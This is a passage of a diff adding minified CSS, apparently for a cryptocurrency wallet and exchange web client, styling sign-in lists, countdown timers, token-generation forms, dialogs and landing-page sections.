+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+.sessions .sessions-holder .input-like .has-name .session-address,
+.sessions .sessions-holder .select .has-name .session-address {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px;
+ color:#b7bfd1;
+ line-height:1em
+}
+.sessions .sessions-holder .input-like .has-name .session-name,
+.sessions .sessions-holder .select .has-name .session-name {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:15px;
+ line-height:20px;
+ line-height:1em;
+ margin:0 0 4px
+}
+.sessions .sessions-holder .input-like .icon-remove-user,
+.sessions .sessions-holder .select .icon-remove-user {
+ position:absolute;
+ top:50%;
+ right:5px;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ width:30px;
+ height:30px;
+ background-size:10px 10px;
+ background-position:50%
+}
+.sessions .sessions-holder .input-like .select__title-content .icon-remove-user,
+.sessions .sessions-holder .select .select__title-content .icon-remove-user {
+ display:none
+}
+.sessions .sessions-holder .input-like .option,
+.sessions .sessions-holder .input-like .select__title-content,
+.sessions .sessions-holder .select .option,
+.sessions .sessions-holder .select .select__title-content {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+@media screen and (max-width:480px) {
+ .sessions {
+  width:calc(100% - 20px)
+ }
+}
+body.signIn .signIn-hidden {
+ display:none
+}
+body.signIn .user-list .avatar-container {
+ width:30px;
+ height:30px;
+ position:relative;
+ -ms-flex-negative:0;
+ flex-shrink:0
+}
+body.signIn .user-list .avatar-container .avatar {
+ position:absolute
+}
+body.signIn .user-list w-input-container {
+ display:block
+}
+body.signIn .user-list .icon-remove-user {
+ position:absolute;
+ top:50%;
+ right:5px;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ width:30px;
+ height:30px;
+ background-size:10px 10px;
+ background-position:50%
+}
+body.signIn .user-list .select .select__list {
+ max-height:300px;
+ overflow:auto
+}
+body.signIn .user-list .select .select__title-content .icon-remove-user {
+ display:none
+}
+body.signIn .user-list .select .option,
+body.signIn .user-list .select .select__title-content {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+body.signIn .user-list .select.one-item .select__title-content .icon-remove-user {
+ display:inline-block
+}
+body.signIn .user-list .select.one-item .select__title {
+ padding:0 0 0 15px
+}
+body.signIn .user-list .input-like {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ position:relative
+}
+body.signIn .user-list .input-like .has-name .address,
+body.signIn .user-list .select .has-name .address {
+ color:#b7bfd1;
+ line-height:1em
+}
+body.signIn .user-list .input-like .has-name .name,
+body.signIn .user-list .select .has-name .name {
+ line-height:1em;
+ margin:0 0 4px
+}
+body.signIn .user-list .password-placeholder {
+ position:relative
+}
+body.signIn .user-list .password-placeholder a.caption-1 {
+ position:absolute;
+ right:0;
+ bottom:0
+}
+body.signIn .user-list a.add-account {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:15px;
+ line-height:20px;
+ width:100%;
+ cursor:pointer;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ padding:8px 35px 8px 15px;
+ margin:0
+}
+body.signIn .user-list a.add-account:hover {
+ background:#292f3c
+}
+body.signIn .user-list a.add-account:hover:before {
+ background:#292f3c
+}
+body.signIn .user-list a.add-account:before {
+ font-size:19px;
+ width:30px;
+ height:30px;
+ background:#292f3c;
+ display:inline-block;
+ margin-right:10px;
+ line-height:30px;
+ text-align:center;
+ content:"+";
+ border-radius:50%;
+ color:#5a81ea
+}
+html body.stand .hidden {
+ display:block!important
+}
+html body.stand h1 {
+ color:grey
+}
+html body.stand w-seed-read[type=read] {
+ position:relative
+}
+html body.stand w-seed-read[type=read]:before {
+ position:absolute;
+ z-index:1;
+ width:100%;
+ height:135px;
+ content:"";
+ opacity:0;
+ display:block
+}
+html body.stand w-change-language .select {
+ position:relative;
+ top:0;
+ right:0
+}
+html body.stand .select img {
+ width:30px;
+ height:30px;
+ display:block;
+ margin-right:10px
+}
+html body.stand .checkbox-submit {
+ margin-right:10px
+}
+html body.stand .checkbox-submit__wrap {
+ width:300px!important
+}
+html body.stand .error-block {
+ margin-top:130px
+}
+html body.stand .components-wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ width:100%;
+ overflow-x:auto;
+ min-width:1200px
+}
+html body.stand .select__list {
+ margin-bottom:40px
+}
+html body.stand .column1,
+html body.stand .column2,
+html body.stand .column3 {
+ -ms-flex-preferred-size:33.33%;
+ flex-basis:33.33%;
+ padding:20px 80px;
+ min-height:100vh;
+ min-width:400px
+}
+html body.stand .column1,
+html body.stand .column2 {
+ border-right:1px dashed #fff
+}
+html body.stand .column2 {
+ background:#878fa0
+}
+html body.stand .column2 .relative-wrapper {
+ background:#292f3c
+}
+html body.stand .qr-wrapper,
+html body.stand .relative-wrapper {
+ background:#292f3c;
+ position:relative;
+ border:1px dashed #fff;
+ min-height:100px;
+ padding:20px 0;
+ border-radius:4px
+}
+html body.stand .internal-error {
+ display:block!important
+}
+html body.stand w-tabs {
+ -webkit-box-shadow:0 0 3px #ccc;
+ box-shadow:0 0 3px #ccc;
+ max-height:190px
+}
+html body.stand .tabs .tab-content {
+ font-size:100px;
+ padding:20px;
+ min-height:140px;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+.startsoon__container,
+html body.stand .tabs .tab-content {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.startsoon__container {
+ width:85%;
+ min-width:280px;
+ max-width:1000px;
+ height:calc(100vh - 60px);
+ min-height:500px;
+ padding-top:6%;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ margin:0 auto;
+ position:relative
+}
+.startsoon__title {
+ font-size:42px;
+ margin:0 0 10px;
+ line-height:42px;
+ font-weight:lighter
+}
+.startsoon__description {
+ color:#959dae;
+ margin:0 200px 45px;
+ text-align:center
+}
+.startsoon__screenshot {
+ position:absolute;
+ background:url(/img/landing/screenshot-exchange.png);
+ background-size:100%,100%;
+ width:100%;
+ height:270px;
+ bottom:0;
+ -webkit-box-shadow:0 0 20px rgba(0,0,0,.5);
+ box-shadow:0 0 20px rgba(0,0,0,.5);
+ background-repeat:no-repeat
+}
+body.startSoon .main-container {
+ background:#19202e
+}
+@media screen and (min-width:1920px) {
+ .startsoon__container {
+  max-width:1440px
+ }
+ .startsoon__title {
+  font-size:64px;
+  line-height:75px;
+  margin-bottom:20px
+ }
+ .startsoon__description {
+  font-size:18px;
+  line-height:25px
+ }
+ .startsoon__screenshot {
+  height:400px
+ }
+}
+@media screen and (min-width:2000px) {
+ .startsoon__container {
+  max-width:1800px
+ }
+}
+@media screen and (max-width:992px) and (min-width:661px) {
+ .startsoon__description {
+  margin-right:50px;
+  margin-left:50px
+ }
+}
+@media screen and (max-width:860px) {
+ .startsoon__container {
+  height:calc(100vh - 50px)
+ }
+}
+@media screen and (max-width:660px) {
+ .startsoon__container {
+  padding-top:40px
+ }
+ .startsoon__title {
+  font-size:28px
+ }
+ .startsoon__description {
+  margin:0 0 40px
+ }
+ .startsoon__screenshot {
+  height:130px
+ }
+}
+@media screen and (max-height:660px) {
+ .startsoon__container {
+  padding-top:40px
+ }
+ .startsoon__description {
+  margin-bottom:30px
+ }
+}
+@media screen and (max-height:660px) and (min-width:660px) {
+ .startsoon__screenshot {
+  height:240px
+ }
+}
+@media screen and (max-height:420px) {
+ .startsoon__screenshot {
+  height:200px
+ }
+}
+.timer {
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+.timer,
+.timer__list {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.timer__list {
+ list-style:none;
+ padding:0
+}
+.timer__item {
+ padding-right:35px
+}
+.timer__item:last-child {
+ padding-right:0;
+ position:relative
+}
+.timer__item:last-child .timer__number:after {
+ display:none
+}
+.timer__item:last-child .timer__value {
+ position:absolute;
+ left:50%;
+ -webkit-transform:translateX(-50%);
+ transform:translateX(-50%)
+}
+.timer__number {
+ font-size:60px;
+ line-height:60px;
+ margin-bottom:8px;
+ position:relative;
+ display:inline-block
+}
+.timer__number:after {
+ content:":";
+ display:block;
+ position:absolute;
+ top:0;
+ left:calc(100% + 13px);
+ color:#fff;
+ font-size:42px
+}
+.timer__value {
+ font-family:Roboto-Light,sans-serif;
+ font-weight:lighter;
+ text-transform:uppercase;
+ text-align:center;
+ font-size:16px
+}
+@media screen and (max-width:660px) {
+ .timer__item {
+  padding-right:30px
+ }
+ .timer__number {
+  font-size:36px;
+  line-height:36px;
+  margin-bottom:0
+ }
+ .timer__number:after {
+  left:calc(100% + 10px);
+  top:-3px
+ }
+ .timer__value {
+  font-size:10px
+ }
+}
+.generate-form__row {
+ margin-top:20px
+}
+.generate-form__row_script {
+ margin-top:10px
+}
+.generate-form__row_script textarea {
+ min-height:77px;
+ max-height:300px
+}
+.generate-form__label {
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.generate-form__preview {
+ border-radius:4px;
+ background-color:#3a4050;
+ border:1px solid #3a4050;
+ height:72px
+}
+.generate-form__textarea {
+ min-height:77px;
+ max-height:300px
+}
+.generate-form w-help-icon {
+ z-index:auto
+}
+.preview-token {
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ width:100%
+}
+.preview-token,
+.preview-token__avatar {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.preview-token__avatar {
+ width:30px;
+ height:30px;
+ margin:0 16px;
+ border-radius:100%;
+ background-color:#292f3c;
+ position:relative
+}
+.preview-token__logo {
+ cursor:pointer
+}
+.preview-token__logo:hover+.preview-token__tooltip .tooltip {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.preview-token__logo .asset-logo__marker {
+ display:none
+}
+.preview-token__tooltip {
+ top:-8px;
+ left:50%;
+ position:absolute
+}
+.preview-token__tooltip .information-icon {
+ display:none
+}
+.preview-token__tooltip .tooltip {
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-transform:translateX(-50%);
+ transform:translateX(-50%)
+}
+.token-info {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-flex:1;
+ -ms-flex:1 0;
+ flex:1 0;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+.token-info.empty .token-info__line_name {
+ margin-bottom:12px
+}
+.token-info.empty .token-info__line_name:after {
+ width:50%
+}
+.token-info.empty .token-info__line_value:after {
+ width:80%
+}
+.token-info.empty .token-info__line_name:after,
+.token-info.empty .token-info__line_value:after {
+ content:"";
+ display:block;
+ height:8px;
+ border-radius:100px;
+ background-color:#292f3c
+}
+.tokens .main-content .content {
+ overflow:inherit;
+ max-width:100%;
+ height:auto
+}
+.tokens .show-fader+.main-header__header {
+ padding-right:24px
+}
+.tokens-page .nameHelper {
+ display:none
+}
+.tokens-page .nameHelper.showNameHelper {
+ display:block
+}
+.tokens-page__wrapper {
+ background-color:#292f3c;
+ border-radius:4px;
+ -webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.15);
+ box-shadow:0 2px 10px 0 rgba(0,0,0,.15);
+ max-width:540px;
+ margin:auto
+}
+.tokens-page__content {
+ overflow:auto;
+ padding:0 40px 40px
+}
+.tokens-page__title {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ padding:0 40px;
+ height:60px;
+ border-bottom:1px solid #3a4050
+}
+@media screen and (max-width:768px) {
+ .tokens-page .byte-validator__help {
+  position:relative;
+  top:4px
+ }
+ .tokens-page__content,
+ .tokens-page__title {
+  padding:0 20px
+ }
+ .tokens-page__content {
+  padding-bottom:20px
+ }
+ .tokens-page__title {
+  height:50px
+ }
+}
+md-dialog.tokens-generate-modal .icon.confirm-icon {
+ background-color:rgba(38,193,201,.1);
+ width:100%;
+ height:76px;
+ background-size:80px 76px;
+ background-position:50%;
+ background-repeat:no-repeat
+}
+md-dialog.tokens-generate-modal .icon.confirm-icon:before {
+ display:block;
+ background-position-x:-240px
+}
+md-dialog.tokens-generate-modal .icon.icon-success {
+ width:80px;
+ height:80px;
+ margin:30px auto 20px;
+ background-image:url(/img/icons/check.svg);
+ background-repeat:no-repeat;
+ background-position:50%
+}
+md-dialog.tokens-generate-modal .description {
+ margin-top:5px;
+ padding:13px 16px;
+ background-color:#292f3c;
+ border:1px dashed #292f3c;
+ border-radius:4px
+}
+md-dialog.tokens-generate-modal .fee {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ border-bottom:1px solid #292f3c;
+ padding-bottom:13px;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+md-dialog.tokens-generate-modal w-button {
+ margin:auto;
+ width:224px
+}
+.unavailable-page {
+ padding-top:40px;
+ width:564px;
+ height:100%;
+ margin:auto
+}
+.unavailable-page__waves-logo {
+ margin-top:0;
+ margin-bottom:82px
+}
+.unavailable-page__icon {
+ width:100%;
+ height:349px;
+ background:url(/img/icons/maintenance.svg) no-repeat 50%
+}
+.unavailable-page__title {
+ font-weight:400
+}
+.unavailable-page__message {
+ width:420px;
+ position:relative;
+ margin:auto
+}
+.unavailable-page__text-center {
+ text-align:center
+}
+.m-dialog md-toolbar,
+md-dialog md-toolbar {
+ position:relative;
+ padding:20px 40px;
+ min-height:60px
+}
+.m-dialog md-toolbar .md-toolbar-tools,
+md-dialog md-toolbar .md-toolbar-tools {
+ height:auto;
+ padding:0
+}
+.m-dialog .confirm-tx,
+md-dialog .confirm-tx {
+ position:relative
+}
+.m-dialog .confirm-tx .icon-close,
+md-dialog .confirm-tx .icon-close {
+ right:-23px;
+ top:20px;
+ position:absolute
+}
+.m-dialog md-dialog-content,
+md-dialog md-dialog-content {
+ display:block;
+ overflow-x:hidden;
+ padding-left:40px;
+ padding-right:40px;
+ min-height:360px
+}
+.m-dialog md-dialog-content:after,
+md-dialog md-dialog-content:after {
+ content:"";
+ min-height:40px;
+ display:block;
+ width:100%
+}
+.m-dialog md-dialog-content .modal-header,
+md-dialog md-dialog-content .modal-header {
+ display:inline-block
+}
+.m-dialog md-dialog-content .header-texts h1,
+md-dialog md-dialog-content .header-texts h1 {
+ font-size:34px
+}
+.user-wallet-info {
+ max-width:440px;
+ overflow:hidden;
+ text-overflow:ellipsis;
+ white-space:nowrap
+}
+md-backdrop.md-dialog-backdrop {
+ background-color:#000;
+ opacity:.4
+}
+.md-dialog-backdrop:nth-of-type(2n) {
+ z-index:81
+}
+.md-dialog-backdrop:nth-of-type(odd) {
+ z-index:79
+}
+.md-dialog-container:first-child:nth-of-type(2n) {
+ z-index:75
+}
+.md-dialog-container:nth-of-type(odd) {
+ z-index:82
+}
+.md-dialog-container .m-dialog,
+.md-dialog-container md-dialog {
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ position:absolute;
+ max-height:90%;
+ width:540px;
+ background:#292f3c;
+ color:#fff
+}
+.md-dialog-container .m-dialog md-dialog-actions,
+.md-dialog-container md-dialog md-dialog-actions {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+md-toolbar.md-default-theme:not(.md-menu-toolbar),
+md-toolbar:not(.md-menu-toolbar) {
+ background-color:#292f3c;
+ color:#fff;
+ border-bottom:1px solid #495060
+}
+@media screen and (max-width:540px) {
+ .m-dialog md-dialog-content:after,
+ md-dialog md-dialog-content:after {
+  min-height:20px
+ }
+ .m-dialog md-backdrop,
+ md-dialog md-backdrop {
+  display:none
+ }
+ .m-dialog md-toolbar,
+ md-dialog md-toolbar {
+  min-height:62px;
+  padding:20px
+ }
+ .md-dialog-container .m-dialog,
+ .md-dialog-container md-dialog {
+  width:100%;
+  max-width:100%;
+  min-width:320px;
+  height:100%;
+  max-height:100%;
+  left:0;
+  top:0;
+  -webkit-transform-origin:center;
+  transform-origin:center;
+  -webkit-transform:translateY(0) translateX(0);
+  transform:translateY(0) translateX(0);
+  border-radius:0
+ }
+ .md-dialog-container .m-dialog md-dialog-content,
+ .md-dialog-container md-dialog md-dialog-content {
+  padding:20px 20px 0;
+  height:100%;
+  color:#878fa0
+ }
+}
+body.dex-demo .m-dialog_asset-info .m-dialog__wrapper,
+body.dex .m-dialog_asset-info .m-dialog__wrapper {
+ height:auto
+}
+.m-dialog__wrapper {
+ height:100%
+}
+.section-wrapper {
+ margin:0 auto;
+ padding-left:80px;
+ padding-right:80px;
+ max-width:1440px;
+ width:100%
+}
+@media screen and (max-width:1440px) {
+ .section-wrapper {
+  padding-left:40px;
+  padding-right:40px
+ }
+}
+@media screen and (max-width:480px) {
+ .section-wrapper {
+  padding-left:20px;
+  padding-right:20px
+ }
+}
+.cell {
+ overflow:hidden;
+ vertical-align:middle;
+ white-space:nowrap;
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+@media screen and (max-width:860px) {
+ .cell {
+  -ms-flex-preferred-size:50%;
+  flex-basis:50%;
+  width:50%;
+  max-width:50%;
+  font-size:13px;
+  padding:0
+ }
+}
+.font {
+ font-size:15px;
+ line-height:20px
+}
+@media screen and (max-width:860px) {
+ .font {
+  font-size:13px;
+  line-height:18px
+ }
+}
+.welcome-btn {
+ line-height:54px;
+ font-size:17px;
+ padding:0 24px;
+ text-align:center;
+ font-family:Roboto-Medium,sans-serif;
+ border-radius:4px;
+ display:block
+}
+@media screen and (max-width:768px) {
+ .welcome-btn {
+  font-size:15px;
+  line-height:42px
+ }
+}
+.welcome {
+ width:100%;
+ overflow:hidden;
+ font-size:15px;
+ margin:0 auto;
+ font-weight:400;
+ color:#fff;
+ max-width:100%
+}
+.welcome .white-bg {
+ background:#19202e;
+ position:fixed;
+ top:0;
+ width:100%;
+ z-index:0
+}
+.welcome__wrapper {
+ position:relative;
+ overflow-x:hidden;
+ overflow-y:auto;
+ width:100%;
+ max-width:100%;
+ height:100%;
+ padding-top:60px
+}
+.welcome__section {
+ position:relative;
+ z-index:1;
+ overflow:hidden;
+ max-width:100%
+}
+.welcome__cta-wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ margin-top:30px
+}
+@media screen and (max-width:860px) {
+ .welcome {
+  font-size:13px
+ }
+ .welcome__wrapper {
+  padding-top:50px
+ }
+}
+@media screen and (max-width:480px) {
+ .welcome footer .section-wrapper {
+  margin-top:0
+ }
+}
+.section-apps {
+ margin:0 auto;
+ padding-top:60px;
+ background:#292f3c
+}
+.section-apps__wrapper {
+ margin:0 auto;
+ padding-left:80px;
+ padding-right:80px;
+ max-width:1440px;
+ width:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ height:390px;
+ overflow:hidden
+}
+@media screen and (max-width:1440px) {
+ .section-apps__wrapper {
+  padding-left:40px;
+  padding-right:40px
+ }
+}
+@media screen and (max-width:480px) {
+ .section-apps__wrapper {
+  padding-left:20px;
+  padding-right:20px
+ }
+}
+.section-apps__title {
+ font-size:38px;
+ line-height:50px;
+ margin-bottom:30px
+}
+.section-apps__desc {
+ color:#959dae;
+ font-size:17px;
+ margin-bottom:40px
+}
+.section-apps__left {
+ padding-top:60px
+}
+.section-apps__left,
+.section-apps__right {
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+.section-apps__img {
+ width:293px;
+ height:600px;
+ background:url(/img/landing/apple-600.png);
+ background-size:100% 100%;
+ margin-left:130px
+}
+.section-apps__links {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.section-apps__link {
+ display:block;
+ width:135px;
+ height:42px;
+ margin-right:20px
+}
+.section-apps__link_google {
+ background:url(/img/landing/google-play.svg)
+}
+.section-apps__link_apple {
+ background:url(/img/landing/app-store.svg)
+}
+.section-apps__link_android {
+ background:url(/img/landing/android-apk.svg)
+}
+.section-apps__link_scan {
+ background:url(/img/landing/scan-icon.svg);
+ width:54px;
+ position:relative;
+ cursor:pointer
+}
+.section-apps__link_scan:hover .section-apps__dropdown {
+ visibility:visible;
+ opacity:1
+}
+.section-apps__link:last-child {
+ margin-right:0
+}
+.section-apps__dropdown {
+ position:absolute;
+ visibility:hidden;
+ opacity:0;
+ bottom:52px;
+ left:50%;
+ -webkit-transform:translateX(-50%);
+ transform:translateX(-50%);
+ padding:20px 20px 10px;
+ background:#fff;
+ border-radius:4px;
+ -webkit-box-shadow:0 2px 44px 0 rgba(0,0,0,.3);
+ box-shadow:0 2px 44px 0 rgba(0,0,0,.3);
+ -webkit-transition:.3s;
+ transition:.3s
+}
+.section-apps__dropdown-icon {
+ width:120px;
+ height:120px;
+ background:url(/img/landing/pairing-code.svg);
+ margin-bottom:10px
+}
+.section-apps__dropdown-text {
+ color:#6c7486;
+ font-size:13px
+}
+@media screen and (max-width:1040px) {
+ .section-apps__img {
+  margin-left:50px
+ }
+}
+@media screen and (max-width:960px) {
+ .section-apps {
+  padding:40px 0
+ }
+ .section-apps__wrapper {
+  height:auto
+ }
+ .section-apps__left {
+  padding-top:0
+ }
+ .section-apps__title {
+  font-size:28px;
+  line-height:1.2
+ }
+ .section-apps__right {
+  display:none
+ }
+}
+@media screen and (max-width:860px) {
+ .section-apps__link_scan {
+  display:none
+ }
+}
+@media screen and (max-width:560px) {
+ .section-apps__links {
+  -webkit-box-orient:vertical;
+  -webkit-box-direction:normal;
+  -ms-flex-direction:column;
+  flex-direction:column
+ }
+ .section-apps__link {
+  margin-right:0;
+  margin-bottom:10px
+ }
+ .section-apps__link:last-child {
+  margin-bottom:0
+ }
+}
+.section-markets {
+ background:#19202e;
+ padding:0
+}
+.section-markets__title {
+ text-align:center;
+ margin-top:0;
+ font-weight:400
+}
+.section-markets__description,
+.section-markets__more {
+ font-size:15px;
+ line-height:20px
+}
+@media screen and (max-width:860px) {
+ .section-markets__description,
+ .section-markets__more {
+  font-size:13px;
+  line-height:18px
+ }
+}
+.section-markets__description {
+ max-width:660px;
+ margin:auto;
+ color:#959dae;
+ text-align:center
+}
+.section-markets__wrapper {
+ margin:0 auto;
+ padding-left:80px;
+ padding-right:80px;
+ max-width:1440px;
+ width:100%;
+ padding-bottom:60px
+}
+@media screen and (max-width:1440px) {
+ .section-markets__wrapper {
+  padding-left:40px;
+  padding-right:40px
+ }
+}
+@media screen and (max-width:480px) {
+ .section-markets__wrapper {
+  padding-left:20px;
+  padding-right:20px
+ }
+}
+.section-markets__header {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ height:70px;
+ padding:0 40px;
+ font-size:13px;
+ border-bottom:1px solid #495060
+}
+.section-markets__header-cell {
+ overflow:hidden;
+ vertical-align:middle;
+ white-space:nowrap;
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+@media screen and (max-width:860px) {
+ .section-markets__header-cell {
+  -ms-flex-preferred-size:50%;
+  flex-basis:50%;
+  width:50%;
+  max-width:50%;
+  font-size:13px;
+  padding:0
+ }
+}
+.section-markets__currency {
+ color:#6c7486
+}
+.section-markets__table {
+ border-radius:4px;
+ background:#292f3c;
+ width:100%;
+ -webkit-box-shadow:hsla(0,0%,100%,.1);
+ box-shadow:hsla(0,0%,100%,.1);
+ margin:30px 0
+}
+.section-markets__table-desc {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ text-align:center;
+ color:#959dae;
+ margin-bottom:5px
+}
+.section-markets__table-link {
+ display:inline-block;
+ margin-left:4px;
+ font-size:15px;
+ line-height:20px
+}
+@media screen and (max-width:860px) {
+ .section-markets__table-link {
+  font-size:13px;
+  line-height:18px
+ }
+}
+.section-markets__table .graph {
+ max-width:100px;
+ height:36px;
+ line-height:36px;
+ margin-left:10px;
+ position:relative
+}
+@media screen and (min-width:1024px) {
+ .section-markets__table .volume {
+  padding-right:30px
+ }
+ .section-markets__table .change,
+ .section-markets__table .height24,
+ .section-markets__table .low24,
+ .section-markets__table .volume {
+  text-align:right
+ }
+}
+.section-markets__row {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ font-size:15px;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ height:70px;
+ padding:0 40px;
+ position:relative;
+ color:inherit;
+ -webkit-transition:.3s;
+ transition:.3s;
+ cursor:pointer
+}
+.section-markets__row-cell {
+ overflow:hidden;
+ vertical-align:middle;
+ white-space:nowrap;
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+@media screen and (max-width:860px) {
+ .section-markets__row-cell {
+  -ms-flex-preferred-size:50%;
+  flex-basis:50%;
+  width:50%;
+  max-width:50%;
+  font-size:13px;
+  padding:0
+ }
+}
+.section-markets__row:hover {
+ background:#3a4050;
+ -webkit-box-shadow:0 1px 0 0 #495060,0 -1px 0 0 #495060;
+ box-shadow:0 1px 0 0 #495060,0 -1px 0 0 #495060
+}
+.section-markets__row:hover:not(:last-child):after {
+ content:none
+}
+.section-markets__row .pair {
+ font-weight:600;
+ font-family:Roboto-regular
+}
+.section-markets__row:not(:last-child):after {
+ content:"";
+ display:block;
+ bottom:0;
+ position:absolute;
+ width:calc(100% - 80px);
+ height:1px;
+ background:#495060
+}
+.section-markets__row.red .change {
+ color:#e5494d
+}
+.section-markets__row.blue .change {
+ color:#5a81ea
+}
+@media screen and (max-width:860px) {
+ .section-markets__row {
+  padding:15px 86px 15px 15px;
+  -ms-flex-wrap:wrap;
+  flex-wrap:wrap
+ }
+ .section-markets__row .height24,
+ .section-markets__row .low24 {
+  display:none
+ }
+ .section-markets__row .graph {
+  width:50px;
+  height:35px;
+  position:absolute!important;
+  right:15px
+ }
+ .section-markets__row .graph canvas {
+  position:static!important
+ }
+ .section-markets__row .volume {
+  -webkit-box-ordinal-group:4;
+  -ms-flex-order:3;
+  order:3;
+  color:#b7bfd1
+ }
+ .section-markets__row .last-price {
+  -webkit-box-ordinal-group:3;
+  -ms-flex-order:2;
+  order:2;
+  text-align:right
+ }
+ .section-markets__row .change {
+  -webkit-box-ordinal-group:5;
+  -ms-flex-order:4;
+  order:4;
+  text-align:right
+ }
+ .section-markets__header,
+ .section-markets__row .hight24,
+ .section-markets__row .low24 {
+  display:none
+ }
+}
+@media screen and (max-width:480px) {
+ .section-markets__table {
+  margin:15px 0
+ }
+ .section-markets__table-desc {
+  margin-bottom:2.5px
+ }
+}
+.section-promo {
+ font-size:15px;
+ line-height:20px;
+ background-color:#292f3c
+}
+@media screen and (max-width:860px) {
+ .section-promo {
+  font-size:13px;
+  line-height:18px
+ }
+}
+.section-promo__wrapper {
+ margin:0 auto;
+ padding-left:80px;
+ padding-right:80px;
+ max-width:1440px;
+ width:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ text-align:left;
+ -ms-flex-wrap:wrap;
+ flex-wrap:wrap;
+ padding-bottom:60px
+}
+@media screen and (max-width:1440px) {
+ .section-promo__wrapper {
+  padding-left:40px;
+  padding-right:40px
+ }
+}
+@media screen and (max-width:480px) {
+ .section-promo__wrapper {
+  padding-left:20px;
+  padding-right:20px
+ }
+}
+.section-promo__card {
+ min-width:280px;
+ -ms-flex-preferred-size:33.33%;
+ flex-basis:33.33%;
+ padding:20px 30px 20px 4px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.section-promo__content {
+ margin-left:20px
+}
+.section-promo__title {
+ font-weight:400;
+ margin-top:0
+}
+.section-promo__description {
+ color:#959dae
+}
+.section-promo__icon {
+ width:42px;
+ height:42px;
+ -ms-flex-negative:0;
+ flex-shrink:0;
+ display:-webkit-inline-box;
+ display:-ms-inline-flexbox;
+ display:inline-flex
+}
+.section-promo__icon_leasing-2 {
+ background:url(/img/landing/leasing-2.svg)
+}
+.section-promo__icon_token {
+ background:url(/img/landing/create-token.svg)
+}
+.section-promo__icon_fees {
+ background:url(/img/landing/fees.svg)
+}
+.section-promo__icon_gateways {
+ background:url(/img/landing/gateways.svg)
+}
+.section-promo__icon_ledger {
+ background:url(/img/landing/ledger.svg)
+}
+.section-promo__icon_dex {
+ background:url(/img/landing/decentralized.svg)
+}
